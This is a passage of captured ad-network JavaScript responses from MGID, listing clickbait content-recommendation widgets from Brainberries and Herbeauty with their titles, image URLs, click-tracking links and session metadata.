o-make-more-time-for-yourself/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"37d788d4-fd6f-11f0-a7d7-d404e6f98490","crid":"13054683"}],
["Brainberries","14716607","1","8 Movies Based On Real Stories That Give Us Shivers","","0","","","","PI02T3e2kxtoBORGV8CZ12kJmbL-f8_68egpEiFoWiObKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dKMOTkqXn3Y4gWWrkK3JV",{"i":"https://s-img.mgid.com/g/14716607/492x328/-/[base64].webp?v=1769731456-J2bmkh3MDJU1c0dc49Zvwddzb93d6RMJpUhEvEr_VOs","l":"https://clck.mgid.com/ghits/14716607/i/5526698/0/pp/9/1?h=PI02T3e2kxtoBORGV8CZ12kJmbL-f8_68egpEiFoWiObKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dKMOTkqXn3Y4gWWrkK3JV&rid=37d7656e-fd6f-11f0-a7d7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgCpIFP94g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS0S7QsOb4TyE5H_wq1CwLYAdHj3A1iB2lGcAcgA5oA-A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"37d788d8-fd6f-11f0-a7d7-d404e6f98490","crid":"14716607"}],
["Herbeauty","8193524","1","'First Daughters': From Cute Little Kids To Beautiful Young Women","","0","","","","PI02T3e2kxtoBORGV8CZ18mejg3SghS0sEnCbgFPSofJ2F_xi3B7mK7XI1GEVD2wJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw17hU1OWrq_K1oM0oXWnepw",{"i":"https://s-img.mgid.com/g/8193524/492x328/0x0x901x600/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDIvMTAxOTI0L2Y2Yzg1MjI0ZjVlMDU4MDU1MGQ2ZDg2OGU0NmUyOWQ1LmpwZWc.webp?v=1769731456-sngZBtWifmyLDyXMAMsyeNQnQvwtJnIBDyEc-x--ofA","l":"https://clck.mgid.com/ghits/8193524/i/5526698/0/pp/10/1?h=PI02T3e2kxtoBORGV8CZ18mejg3SghS0sEnCbgFPSofJ2F_xi3B7mK7XI1GEVD2wJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw17hU1OWrq_K1oM0oXWnepw&rid=37d7656e-fd6f-11f0-a7d7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgCpIFP94g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS0S7QsOb4TyE5H_wq1CwLYAdHj3A1iB2lGcAcgA5oA-A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/amazing-transformation-of-the-obama-sisters/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"37d788d9-fd6f-11f0-a7d7-d404e6f98490","crid":"8193524"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS0S7QsOb4TyE5H_wq1CwLYAdHj3A1iB2lGcAcgA5oA-A**","ats":0,"rid":"37d7656e-fd6f-11f0-a7d7-d404e6f98490","pvid":"ce9a2c4e-cb4a-405c-be94-bb82ee13c873","iv":10,"brid":32,"muidn":"q0tgCpIFP94g","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=697bf57f-05a13&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769731456834584941879&pvid=ce9a2c4e-cb4a-405c-be94-bb82ee13c873&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=402f5e81-9c55-48b9-8905-412c498e642c&eyeo=1&uniqId=17834&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6567&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fd6jaoj&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FComment-les-grands-groupes-industriels-se-lancent-dans-la-course-%25C3%25A0-la-deeptech-d6jaoj
body_size: 4378
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_17834",[
["Brainberries","8603783","1","It Might Be Quentin Tarantino's Last Movie","","0","","","","PI02T3e2kxtoBORGV8CZ121ckF6gMAzDJm3Sse-tzzNCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2JnoGXgaa7io0uq2Sw24ku",{"i":"https://s-img.mgid.com/g/8603783/492x277/192x140x873x491/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2RjZGU0MTdjY2YwY2JjMTc4NjExYTM4ZGViNzI1ZTdhLmpwZWc.webp?v=1769731456-DX7KsACUx3qk0E8OsdJ5UcPl18_9NqR3ORmQQvyuI-k","l":"https://clck.mgid.com/ghits/8603783/i/57069842/0/pp/1/1?h=PI02T3e2kxtoBORGV8CZ121ckF6gMAzDJm3Sse-tzzNCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2JnoGXgaa7io0uq2Sw24ku&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"37de173a-fd6f-11f0-8a0f-d404e6f97680","crid":"8603783"}],
["Brainberries","13786054","1","These Photos Make Us Nostalgic For The 70's","","0","","","","PI02T3e2kxtoBORGV8CZ14EGWAoQXsYKhupa0mde2hJh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0FuCUig8Xjfv2BDu08HL2g",{"i":"https://s-img.mgid.com/g/13786054/492x277/-/[base64].webp?v=1769731456-kV8Q0_f5Hvvj3AEHa4Qe31KGJ1lkVHBhi6pDonlSOfA","l":"https://clck.mgid.com/ghits/13786054/i/57069842/0/pp/2/1?h=PI02T3e2kxtoBORGV8CZ14EGWAoQXsYKhupa0mde2hJh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0FuCUig8Xjfv2BDu08HL2g&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"37de1740-fd6f-11f0-8a0f-d404e6f97680","crid":"13786054"}],
["Brainberries","16125087","1","It's Not Your Typical Family: Each Member Has This Unique Trait!","","0","","","","PI02T3e2kxtoBORGV8CZ1wQk97JGex2UOXCuLwLWhqOg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3yzu9iAlKCOY13uEyVhGiH",{"i":"https://s-img.mgid.com/g/16125087/492x277/-/[base64].webp?v=1769731456-c69GXTIedFTQrkwbu9c1T1KskhZsw864UwotC0wIGNw","l":"https://clck.mgid.com/ghits/16125087/i/57069842/0/pp/3/1?h=PI02T3e2kxtoBORGV8CZ1wQk97JGex2UOXCuLwLWhqOg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3yzu9iAlKCOY13uEyVhGiH&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-worlds-most-unique-families/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"37de1742-fd6f-11f0-8a0f-d404e6f97680","crid":"16125087"}],
["Brainberries","13785874","1","8 Conspiracies That Turned Out To Be True","","0","","","","PI02T3e2kxtoBORGV8CZ1y8wFAKEeI2V4WfracYX2_yRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0HTLj4ndxdc9GzqZiM7SKY",{"i":"https://s-img.mgid.com/g/13785874/492x277/-/[base64].webp?v=1769731456-SPfd6o8Rtjo7_9YfPlPw-pCj5jYgYhxV2bhd8qDPcqE","l":"https://clck.mgid.com/ghits/13785874/i/57069842/0/pp/4/1?h=PI02T3e2kxtoBORGV8CZ1y8wFAKEeI2V4WfracYX2_yRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0HTLj4ndxdc9GzqZiM7SKY&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-conspiracies-that-turned-out-to-be-true/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"37de1743-fd6f-11f0-8a0f-d404e6f97680","crid":"13785874"}],
["Brainberries","10839617","1","Does My Ex Want Me Back? 8 Signs","","0","","","","PI02T3e2kxtoBORGV8CZ163Tii6GIivqzmDlZ5BxfnWTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw36PZVA5hWLMmqmV5CEgUzo",{"i":"https://s-img.mgid.com/g/10839617/492x277/-/[base64].webp?v=1769731456-ZnS2jzDW4vvJ5XvPG7eHgLn7Me6SeWb9iWkQNin6UaM","l":"https://clck.mgid.com/ghits/10839617/i/57069842/0/pp/5/1?h=PI02T3e2kxtoBORGV8CZ163Tii6GIivqzmDlZ5BxfnWTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw36PZVA5hWLMmqmV5CEgUzo&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-signs-your-ex-will-eventually-come-back/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"37de1746-fd6f-11f0-8a0f-d404e6f97680","crid":"10839617"}],
["Brainberries","24845261","1","Watch The Most Jaw‑Dropping Figure Skating Moments","","0","","","","PI02T3e2kxtoBORGV8CZ166sZkShrb-ifz9hWI9jdkvBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3VE-UcD0xknJ3f9i5EEKjm",{"i":"https://s-img.mgid.com/g/24845261/492x277/-/[base64].webp?v=1769731456-bJaWby6k5s02w2EHpjTnbGgjeOYE10bA5MLwrYv9Hhc","l":"https://clck.mgid.com/ghits/24845261/i/57069842/0/pp/6/1?h=PI02T3e2kxtoBORGV8CZ166sZkShrb-ifz9hWI9jdkvBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3VE-UcD0xknJ3f9i5EEKjm&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/the-most-epic-figure-skating-moments-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"37de1747-fd6f-11f0-8a0f-d404e6f97680","crid":"24845261"}],
["Brainberries","8603792","1","Culkin Cracks Up The Web With His Own Version Of ‘Home Alone’","","0","","","","PI02T3e2kxtoBORGV8CZ15YBsosxE857WED5WIVsSRBiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1yMX7nLjon15nGOrdS6JFA",{"i":"https://s-img.mgid.com/g/8603792/492x277/73x0x960x540/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y5NmI1YjlhZTk4NWE2ZGIwODZkMWNiODFlOTJiMDBiLmpwZWc.webp?v=1769731456-4uoX67b8HHMjbtWcPWSvEaAL9zqC3S6FUvpVnEuV_Cc","l":"https://clck.mgid.com/ghits/8603792/i/57069842/0/pp/7/1?h=PI02T3e2kxtoBORGV8CZ15YBsosxE857WED5WIVsSRBiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1yMX7nLjon15nGOrdS6JFA&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/macaulay-culkin-cracks-up-the-internet-with-his-own-version-of-the-new-home-alone/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"37de174a-fd6f-11f0-8a0f-d404e6f97680","crid":"8603792"}],
["Brainberries","16125448","1","Tropes Hollywood Invented That Have Nothing To Do With Reality","","0","","","","PI02T3e2kxtoBORGV8CZ10hyTKQjz1JZ29X-YvE40Xro61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0pHqPyBrPVBzMzDP2hNQzB",{"i":"https://s-img.mgid.com/g/16125448/492x277/-/[base64].webp?v=1769731456-Wh2on2nFgbyc15ccm3vpnvtP6S4GLQVhrUnSGxycJBE","l":"https://clck.mgid.com/ghits/16125448/i/57069842/0/pp/8/1?h=PI02T3e2kxtoBORGV8CZ10hyTKQjz1JZ29X-YvE40Xro61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0pHqPyBrPVBzMzDP2hNQzB&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"37de174d-fd6f-11f0-8a0f-d404e6f97680","crid":"16125448"}],
["Brainberries","8603784","1","Tarantino Wants To End His Career With This Movie?","","0","","","","PI02T3e2kxtoBORGV8CZ19JSMSZK2dYg1Z0R7CQru2Zd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0VrfhVH76e7fnp_4zMp5Od",{"i":"https://s-img.mgid.com/g/8603784/492x277/0x0x811x456/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2UzNzU3OTAwNWM5NDg2YjYwOTAwODU4ZmY1NThjZTYzLmpwZWc.webp?v=1769731456-Hx9M1oQTtXFv3K_CboP6tiD5pKOz2sFz48i9H-J3VK4","l":"https://clck.mgid.com/ghits/8603784/i/57069842/0/pp/9/1?h=PI02T3e2kxtoBORGV8CZ19JSMSZK2dYg1Z0R7CQru2Zd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0VrfhVH76e7fnp_4zMp5Od&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"37de1750-fd6f-11f0-8a0f-d404e6f97680","crid":"8603784"}],
["Brainberries","16000498","1","The Oscars 40 Years Ago: The Most Unexpected Moments","","0","","","","PI02T3e2kxtoBORGV8CZ117_HTYmVsOlJ0aFg8PDnQXgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3_1h6ZssNHUooACHJc21t3",{"i":"https://s-img.mgid.com/g/16000498/492x277/-/[base64].webp?v=1769731456-N3VEsVNF0eEn2gbhELh2RJiSRbW5d7Xzx4am-LJxUs0","l":"https://clck.mgid.com/ghits/16000498/i/57069842/0/pp/10/1?h=PI02T3e2kxtoBORGV8CZ117_HTYmVsOlJ0aFg8PDnQXgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3_1h6ZssNHUooACHJc21t3&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-oscars-40-years-ago-what-was-it-like/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"37de1751-fd6f-11f0-8a0f-d404e6f97680","crid":"16000498"}],
["Herbeauty","14649822","1","People Say Terrible Things About His Wife, But He’s Stood By Her!","","0","","","","PI02T3e2kxtoBORGV8CZ13_AAAyAvDVV5P4FKG-P8QCKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0XnuECoDdEjbXu-p-WsKkB",{"i":"https://s-img.mgid.com/g/14649822/492x277/-/[base64].webp?v=1769731456-avYcgQcRuYXvDkrKLKIXb2SPIqkkttnnClC1QQ-UkUw","l":"https://clck.mgid.com/ghits/14649822/i/57069842/0/pp/11/1?h=PI02T3e2kxtoBORGV8CZ13_AAAyAvDVV5P4FKG-P8QCKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0XnuECoDdEjbXu-p-WsKkB&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/celebrity-couples-who-are-still-together-after-many-years/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"37de1754-fd6f-11f0-8a0f-d404e6f97680","crid":"14649822"}],
["Herbeauty","16261764","1","She's Been Slaying The Industry Since Childhood","","0","","","","PI02T3e2kxtoBORGV8CZ10XCGgIFd5nDacxKyh0wxX-FiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1qxONGAZ_yNPRv7cSC10W2",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-05/101924/8f3ba56a296b6e4e05ab305ef300afea.mp4?v=1769731456-eSYopo9KIlMds5xU0468K5-D2MKP7-kVUKTHBSM93Yc","l":"https://clck.mgid.com/ghits/16261764/i/57069842/0/pp/12/1?h=PI02T3e2kxtoBORGV8CZ10XCGgIFd5nDacxKyh0wxX-FiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1qxONGAZ_yNPRv7cSC10W2&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/fashion/jenna-ortega-s-style-evolution/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"37de1759-fd6f-11f0-8a0f-d404e6f97680","crid":"16261764"}],
["Brainberries","15112078","1","Harry, Ron, Hermione And Other HP Characters As Toddlers. Magic!","","0","","","","PI02T3e2kxtoBORGV8CZ13bqLa9-XB4QPgpvNhtyku42Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3o4tPYmnIWUDZFY_-CL9GK",{"i":"https://s-img.mgid.com/g/15112078/492x277/-/[base64].webp?v=1769731456-Nd2S83fT_RJt5pZQnVFdqJ5cdD3RtzzoKfumPDZhUms","l":"https://clck.mgid.com/ghits/15112078/i/57069842/0/pp/13/1?h=PI02T3e2kxtoBORGV8CZ13bqLa9-XB4QPgpvNhtyku42Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3o4tPYmnIWUDZFY_-CL9GK&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/ai-shows-how-characters-from-harry-potter-would-look-like-as-toddlers/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"37de175a-fd6f-11f0-8a0f-d404e6f97680","crid":"15112078"}],
["Herbeauty","11533481","1","How Your Hair Growth Can Be Faster With These Simple Tips","","0","","","","PI02T3e2kxtoBORGV8CZ1-heXpWXPn-zJ0gd9xAPFByksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0oOrqhCC4-zAi0jga1jyAW",{"i":"https://s-img.mgid.com/g/11533481/492x277/-/[base64].webp?v=1769731456-U79Xj0npl1cPxlKThSEPBjuJw0g48-frYf7ZRvfcKLk","l":"https://clck.mgid.com/ghits/11533481/i/57069842/0/pp/14/1?h=PI02T3e2kxtoBORGV8CZ1-heXpWXPn-zJ0gd9xAPFByksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0oOrqhCC4-zAi0jga1jyAW&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/natural-remedies-you-can-use-to-stimulate-hair-growth-and-thickness/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"37de175b-fd6f-11f0-8a0f-d404e6f97680","crid":"11533481"}],
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably Remember","","0","","","","PI02T3e2kxtoBORGV8CZ188gdYKxyN7o4zIxso05xJLMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1469Wm8cF35HfqaJYkCiRZ",{"i":"https://s-img.mgid.com/g/14723665/492x277/-/[base64].webp?v=1769731456-aqN86-WL8YY_-sxzeKJKgvv8Ih2oeoYT4uP9QYtp8UQ","l":"https://clck.mgid.com/ghits/14723665/i/57069842/0/pp/15/1?h=PI02T3e2kxtoBORGV8CZ188gdYKxyN7o4zIxso05xJLMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1469Wm8cF35HfqaJYkCiRZ&rid=37dde99d-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgkXSdpy4g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-9-most-unlikeable-main-characters-in-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"37de175c-fd6f-11f0-8a0f-d404e6f97680","crid":"14723665"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnnnLX75p8jHFEHRks8hzsv7qUd95bTSEBwmXOMB8XK7TBha_VYPhgJqDkgDdHSR4MA**","ats":0,"rid":"37dde99d-fd6f-11f0-8a0f-d404e6f97680","pvid":"ce9a2c4e-cb4a-405c-be94-bb82ee13c873","iv":10,"brid":32,"muidn":"q0tgkXSdpy4g","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
